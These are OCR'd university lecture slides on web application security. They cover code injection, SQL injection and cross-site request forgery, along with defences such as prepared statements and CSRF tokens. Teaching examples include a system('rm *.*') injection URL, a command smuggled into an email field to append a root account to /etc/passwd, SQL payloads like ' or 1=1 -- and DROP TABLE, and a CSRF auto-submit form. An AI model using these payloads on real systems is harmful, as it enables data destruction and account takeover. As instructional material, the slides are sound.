



## Web Application Security

47,350,400

John Mitchell

Acknowledgments: Lecture slides are from the Computer Security course thought by Dan Boneh and John Mitchell at Stanford University. When slides are obtained from other sources, a a reference will be noted on the bottom of that slide. A full list of references is provided on the last slide.

## WordPress Vulnerabilities

| Versio<br>n       | Added      | Title                                                                                   |
|-------------------|------------|-----------------------------------------------------------------------------------------|
| <u>4.4.1</u>      | 2016-02-02 | WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)                     |
| <u>    4.4.1 </u> | 2016-02-02 | WordPress 3.7-4.4.1 - Open Redirect                                                     |
| <u>4.4</u>        | 2016-01-06 | WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)                            |
| <u>4.4</u>        | 2016-02-02 | WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)                     |
| <u>4.4</u>        | 2016-02-02 | WordPress 3.7-4.4.1 - Open Redirect                                                     |
| <u>4.3.2</u>      | 2016-02-02 | WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)                     |
| <u>4.3.2</u>      | 2016-02-02 | WordPress 3.7-4.4.1 - Open Redirect                                                     |
| <u>4.3.1</u>      | 2016-01-06 | WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)                            |
| <u>4.3.1</u>      | 2016-01-06 | WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)                            |
| <u>4.3.1</u>      | 2016-02-02 | WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)                     |
| 4.3.1             | 2016-02-02 | WordPress 3.7-4.4.1 - Open Redirect                                                     |
| <u>4.3</u>        | 2015-09-15 | <u>WordPress &lt;= 4.3 - Authenticated Shortcode Tags Cross-Site Scripting</u><br>(XSS) |
| <u>4.3</u>        | 2015-09-15 | <u>WordPress &lt;= 4.3 - User List Table Cross-Site Scripting (XSS)</u>                 |
| <u>4.3</u>        | 2015-09-15 | <u>WordPress &lt;= 4.3 - Publish Post and Mark as Sticky Permission Issue</u>           |
| <u>4.3</u>        | 2016-01-06 | WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)                            |
| <u>4.3</u>        | 2016-02-02 | WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)                     |
| <u>4.3</u>        | 2016-02-02 | WordPress 3.7-4.4.1 - Open Redirect                                                     |
| 4.2.6             | 2016-02-02 | WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)                     |



#### **Top 15 Vulnerability Classes (2012)**

Percentage likelihood that at least one serious\* vulnerability will appear in a website

© 2013 White Hat Security, Inc.

# **OWASP Top Ten**

# (2013)

| A-1 | Injection                                   | Untrusted data is sent to an interpreter as part of a command or query.                                                              |
|-----|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| A-2 | Authentication and<br>Session<br>Management | Attacks passwords, keys, or session tokens, or<br>exploit other implementation flaws to assume<br>other users' identities.           |
| A-3 | Cross-site scripting                        | An application takes untrusted data and sends it to<br>a web browser without proper validation or<br>escaping                        |
|     | Various<br>implementation<br>problems       | expose a file, directory, or database key without access control check,misconfiguration,missing function-level access control        |
| A-8 | Cross-site request<br>forgery               | A logged-on victim's browser sends a forged HTTP request, including the victim's session cookie and other authentication information |
|     |                                             |                                                                                                    |

https://www.owasp.org/index.php/Top\_10\_2013-Top\_10

## Three vulnerabilities we will discuss

#### SQL Injection

-

- Browser sends malicious input to server
- Bad input checking fails to block malicious SQL
- CSRF Cross-site request forgery
  - Bad web site sends browser request to good web site, using credentials of an innocent victim
- XSS Cross-site scripting
  - Bad web site sends innocent victim a script that steals information from an honest web site

## Three vulnerabilities we will discuss

#### SQL Injection

-

- Browser Uses SQL to change meaning of er
- Bad inpudatabase command ious SQL
- CSRF Cross-site request forgery
  - Bad web Leverage user's session at victim sever

o good web victim

- XSS Cross-site scripting
  - Bad web Inject malicious script into trusted Script that steals in context

## **Command Injection**

Background for SQL Injection

## General code injection attacks

Attack goal: execute arbitrary code on the server
 Example
 code injection based on eval (PHP)
 http://site.com/calc.php (server side calculator)

```
$in = $_GET['exp'];
eval('$ans = ' . $in . ';');
```

## General code injection attacks

Attack goal: execute arbitrary code on the server
 Example
 code injection based on eval (PHP)
 http://site.com/calc.php (server side calculator)

```
$in = $_GET[`exp'];
eval('$ans = ' . $in . ';');
```



## General code injection attacks

Attack goal: execute arbitrary code on the server
 Example
 code injection based on eval (PHP)
 http://site.com/calc.php
 (server side calculator)

```
$in = $_GET['exp'];
eval('$ans = ' . $in . ';');
```



http://site.com/calc.php?exp="10; system('rm \*.\*') " (URL encoded)

## Code injection using system()

Example: PHP server-side code for sending email

\$email = \$\_POST["email"]
\$subject = \$\_POST["subject"]
system("mail \$email -s \$subject < /tmp/joinmynetwork")</pre>

# Code injection using system()

Example: PHP server-side code for sending email

\$email = \$\_POST["email"]
\$subject = \$\_POST["subject"]
system("mail \$email -s \$subject < /tmp/joinmynetwork")</pre>

#### Attacker can post

http://yourdomain.com/mail.php? email=hacker@hackerhome.net & subject=foo < /usr/passwd; ls

# Code injection using system()

Example: PHP server-side code for sending email

\$email = \$\_POST["email"]
\$subject = \$\_POST["subject"]
system("mail \$email -s \$subject < /tmp/joinmynetwork")</pre>

#### Attacker can post

http://yourdomain.com/mail.php? email=hacker@hackerhome.net & subject=foo < /usr/passwd; ls

#### OR

http://yourdomain.com/mail.php? email=hacker@hackerhome.net&subject=foo; echo "evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

# **SQL** Injection

#### Database queries with PHP (the wrong way)



\$recipient = \$\_POST[`recipient'];
\$sql = "SELECT PersonID FROM Person WHERE
Username='\$recipient''';
\$rs = \$db->executeQuery(\$sql);



 What if 'recipient' is malicious string that changes the meaning of the query?

# **Basic picture: SQL Injection**



# CardSystems Attack



#### CardSystems

- credit card payment processing company
- SQL injection attack in June 2005
- put out of business

#### The Attack

- 263,000 credit card #s stolen from database
- credit card #s stored unencrypted
- 43 million credit card #s exposed

## Recent WordPress plugin vuln

WordPress SEO plugin by Yoast, March 2015

"The latest version at the time of writing (1.7.3.3) has been found to be affected by two authenticated (admin, editor or author user) Blind SQL Injection vulnerabilities.

"The authenticated Blind SQL Injection vulnerability can be found within the 'admin/class-bulk-editor-listtable.php' file. The orderby and order GET parameters are not sufficiently sanitized before being used within a SQL query.

https://wpvulndb.com/vulnerabilities/7841

# Example: buggy login page (ASP)

if not ok.EOF
 login success
else fail;

Is this exploitable?



## **Bad** input

... )

- Suppose user = " 'or 1=1 -- " (URL encoded)
- Then scripts does:

  ok = execute ( SELECT ...
  - - WHERE user= ' ' or 1=1 --
  - The ``--'' causes rest of line to be ignored.
  - Now ok.EOF is always false and login succeeds.

The bad news: easy login to many sites this way.



#### Suppose user =

" '; DROP TABLE Users --

Then script does:

ok = execute ( SELECT ...

WHERE user= ' ' ; DROP TABLE Users

\_

Deletes user table

Similarly: attacker can add users, reset pwds, etc.



If SQL server context runs as "sa", attacker gets account on DB server

## PHP addslashes()

# PHP: addslashes( `` ' or 1 = 1 -- '') outputs: `` \' or 1=1 -- ''

## PHP addslashes()

# PHP: addslashes( `` ' or 1 = 1 -- '') outputs: `` \' or 1=1 -- ''

◆Unicode attack: (GBK)  $0x 5c \rightarrow 1$  $0x bf 27 \rightarrow i$ 

◆\$user = 0x <u>bf 27</u> 0x <u>bf 5c</u> → 滾

 $\bigcirc$  addslashes (\$user)  $\rightarrow$  0x <u>bf 5c</u> <u>27</u>  $\rightarrow$ 

Correct implementation: mysql\_real\_escape\_string()

# **Preventing SQL Injection**

Never build SQL commands yourself !

- Use parameterized/prepared SQL
- Use ORM framework

## Parameterized/prepared SQL

 $\bigcirc$  Builds SQL queries by properly escaping args: '  $\rightarrow$  \'

Example: Parameterized SQL: (ASP.NET 1.1)

Ensures SQL arguments are properly escaped.

SqlCommand cmd = new SqlCommand(
 "SELECT \* FROM UserTable WHERE
 username = @User AND
 password = @Pwd", dbConnection);

cmd.Parameters.Add("@User", Request["user"]);

cmd.Parameters.Add("@Pwd", Request["pwd"]);

cmd.ExecuteReader();

In PHP: bound parameters -- similar function

## **Cross Site Request Forgery**

# **OWASP Top Ten**

# (2013)

| A-8 | Cross-site request<br>forgery               | A logged-on victim's browser sends a forged HTTP request, including the victim's session cookie and                        |
|-----|---------------------------------------------|----------------------------------------------------------------------------------------------------|
|     | problems                                    | function-level access control                                                                                              |
|     | Various implementation                      | expose a file, directory, or database key without access control check,misconfiguration,missing                            |
| A-3 | Cross-site scripting                        | An application takes untrusted data and sends it to<br>a web browser without proper validation or<br>escaping              |
| A-2 | Authentication and<br>Session<br>Management | Attacks passwords, keys, or session tokens, or<br>exploit other implementation flaws to assume<br>other users' identities. |
| A-1 | Injection                                   | Untrusted data is sent to an interpreter as part of a command or query.                                                    |
|     |                                             |                                                                                                    |

https://www.owasp.org/index.php/Top\_10\_2013-Top\_10

## Recall: session using cookies





Q: how long do you stay logged in to Gmail? Facebook? ....



- User logs in to bank.com
  - Session cookie remains in browser state



- User logs in to bank.com
  - Session cookie remains in browser state
- User visits another site containing:

<form name=F action=http://bank.com/BillPay.php> <input name=recipient value=badguy> ... <script> document.F.submit(); </script>



- User logs in to bank.com
  - Session cookie remains in browser state
- User visits another site containing:

<form name=F action=http://bank.com/BillPay.php> <input name=recipient value=badguy> ... <script> document.F.submit(); </script>

Browser sends user auth cookie with request
 Transaction will be fulfilled



- User logs in to bank.com
  - Session cookie remains in browser state
- User visits another site containing:

<form name=F action=http://bank.com/BillPay.php> <input name=recipient value=badguy> ... <script> document.F.submit(); </script>

Browser sends user auth cookie with request
 Transaction will be fulfilled

#### Problem:

cookie auth is insufficient when side effects occur

## Form post with cookie





www.bank.com

## Form post with cookie





## Attack on Home Router

[SRJ'07]

#### Fact:

50% of home users have broadband router with a default or no password

 Drive-by Pharming attack: User visits malicious site
 JavaScript at site scans home network looking for broadband router:

- SOP allows "send only" messages
- Detect success using onerror:

<IMG SRC=192.168.0.1 onError = do() >

Once found, login to router and change DNS server

Problem: "send-only" access sufficient to reprogram router

# **CSRF** Defenses

### Secret Validation Token



<input type=hidden value=23a3af01

### Referer Validation

facebook

Referer: http://www.facebook.com/

### Custom HTTP Header



X-Requested-By: XMLHttpReques

# Secret Token Validation





Requests include a hard-to-guess secret

- Unguessability substitutes for unforgeability
- /ariations
  - Session identifier
  - Session-independent token
  - Session-dependent token
  - HMAC of session identifier

## Secret Token Validation

| 000                     | slicehost                                      |                    |
|-------------------------|------------------------------------------------|--------------------|
| () D C C C (            | 1 https://manage.al.cehost.com/slices/new      | 습호)·(Cl*(Google 역) |
| Slices DNS Help Accourt | nt 👘                                           |                    |
| My Slices               | Add a Slice                                    |                    |
| Add a Slice             | Slice Size                                     |                    |
|                         | 256 slice \$20.00/month = 10C8 HD, 1000        | CB BW              |
|                         | 512 slice <u>\$38.00/month - 20CB HD, 2000</u> | CB BW              |
|                         | IGB slice \$70.00/month - 40GB HD, 4000        | CB RW              |
|                         | 2G8 slice <u>\$130.00/month - 80G8 HD, 800</u> | DCB BW             |
|                         | 4GB slice \$250.00/month - 160CB HD, 16        | SODCE BW           |
|                         | 8GB slice \$450.00/month - 320CB HD, 20        | DODCE BW           |
|                         | 15.5GB slice \$500.00/month - 620CB HD, 20     | DODCE BW           |
|                         | System Image                                   |                    |
|                         | Ubuntu 8.04.1 LTS (hardy) 😑                    |                    |
|                         | Slice Name                                     |                    |
|                         |                                                |                    |
|                         | Add Slice or cancel                            |                    |
|                         | The side of tarter                             |                    |
|                         |                                                |                    |

g:0"><input name="authenticity\_token" type="hidden" value="0114d5b35744b522af8643921bd5a3d899e7fbd2" /></d "="/images/logo.jpg" width='110"></div>

## Secret Token Validation

| 000               | slicehost                                                   |                  |     |
|-------------------|-------------------------------------------------------------|------------------|-----|
|                   | ) (https://manage.al.oeboxt.com/al.ces/new                  | ☆▼) - (Cr(Google | ٩)  |
| Slices DNS Help A | ccount                                                      |                  | i î |
| My Slices         | Add a Slice                                                 |                  | _   |
| Add a Slice       | Slice Size                                                  |                  |     |
|                   | 256 slice \$20.00/month - 10C8 HD, 100C8 BW                 |                  |     |
|                   | 512 slice \$38.00/month - 20C8 HD, 200C8 BW                 |                  |     |
|                   | 1GB slice \$70.00 /month - 40G8 HD, 400G8 8W                |                  |     |
|                   | 2GB slice \$130.00/month - 80G8 HD, 800C8 BW                |                  |     |
|                   | 4GB slice \$250.00/month - 160CB HD, 1600CB BW              |                  |     |
|                   | 8GB slice 5450.00/month - 320CB HD, 2000CB BW               |                  |     |
|                   | 15.5GB slice 5800.00/month - 620C8 HD, 2000C8 BW            |                  |     |
|                   | System Image                                                |                  |     |
|                   | Ubuntu 8.04.1 LTS (hardy)                                   |                  |     |
|                   | Slice Name                                                  |                  |     |
|                   |                                                             |                  |     |
|                   | Add Slice or cancel                                         |                  |     |
|                   |                                                             |                  | U   |
|                   | NDTE: You will be charged a prosted amount based upon the o |                  |     |

g:0"><input name="authenticity\_token" type="hidden" value="0114d5b35744b522af8643921bd5a3d899e7fbd2" / :/d ="/images/logo.jpg" width='110"></div>

# **Referer Validation**

Facebook Login

For your security, never enter your Facebook password on sites not located on Facebook.com.

|  |  |  | mail:<br>assw |  | Logi | embe<br>in<br>your | or Si | gn u | Face | book | ¢ |  |  |  |  |
|--|--|--|---------------|--|------|--------------------|-------|------|------|------|---|--|--|--|--|
|  |  |  |               |  |      |                    |       |      |      |      |   |  |  |  |  |
|  |  |  |               |  |      |                    |       |      |      |      |   |  |  |  |  |
|  |  |  |               |  |      |                    |       |      |      |      |   |  |  |  |  |
|  |  |  |               |  |      |                    |       |      |      |      |   |  |  |  |  |
|  |  |  |               |  |      |                    |       |      |      |      |   |  |  |  |  |

# **Referer Validation Defense**

#### HTTP Referer header

- Referer: http://www.facebook.com/
- Referer: http://www.attacker.com/evil.html
- Referer:

Lenient Referer validation

- Doesn't work if Referer is missing
- Strict Referer validaton
  - Secure, but Referer is sometimes absent...

# **Referer Privacy Problems**

Referer may leak privacy-sensitive information

http://intranet.corp.apple.com/

projects/iphone/competitors.html

Common sources of blocking:

- Network stripping by the organization
- Network stripping by local machine
- Stripped by browser for HTTPS -> HTTP transitions
- User preference in browser
- Buggy user agents

Site cannot afford to block these users

### Suppression over HTTPS is low

http://x → http://y GET http://x → http://y POST http://x → http://x GET http://x → http://x POST https://x → https://y GET https://x → https://y POST https://x → https://x GET https://x → https://x POST



# Login CSRF



